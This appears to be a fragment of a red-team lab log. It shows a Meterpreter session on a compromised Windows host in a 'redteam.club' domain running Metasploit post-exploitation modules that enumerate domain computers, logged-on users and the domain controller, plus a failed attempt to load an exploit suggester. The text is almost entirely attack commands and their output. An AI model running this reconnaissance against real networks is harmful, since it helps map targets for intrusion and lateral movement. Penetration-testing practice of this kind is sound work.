 meterpreter > run post/windows/gather/enum_ad_computers
Domain Computers
dNSHostName distinguishedName description operatingSystem operatingSystemServicePack
ad01.redteam.club CN=AD01,OU=Domain Controllers,DC=redteam,DC=club Windows Server 2012 R2 Standard
12server4.redteam.club CN=12SERVER4,CN=Computers,DC=redteam,DC=club Windows Server 2012 R2 Standard
12server5.redteam.club CN=12SERVER5,CN=Computers,DC=redteam,DC=club Windows Server 2012 R2 Standard
ad02.redteam.club CN=AD02,OU=Domain Controllers,DC=redteam,DC=club Windows Server 2012 R2 Standard
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
SID User
S-1-5-21-1369463948-4259058215-1178529480-1640 REDTEAM\hack
[+] Results saved in: /home/kali/.msf4/loot/20211204103518_default_192.168.0.188_host.users.activ_169053.txt
Recently Logged Users
SID Profile Path
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1369463948-4259058215-1178529480-1640 C:\Users\hack
S-1-5-21-2865196203-157831851-2523687328-500 C:\Users\Administrator
meterpreter > run post/windows/gather/enum_domain
[+] FOUND Domain: redteam
[+] FOUND Domain Controller: ad01 (IP: 10.10.10.137)
meterpreter > use post/multi/recon/local_exploit_suggester
Loading extension post/multi/recon/local_exploit_suggester...
[-] Failed to load extension: No module of the name post/multi/recon/local_exploit_suggester found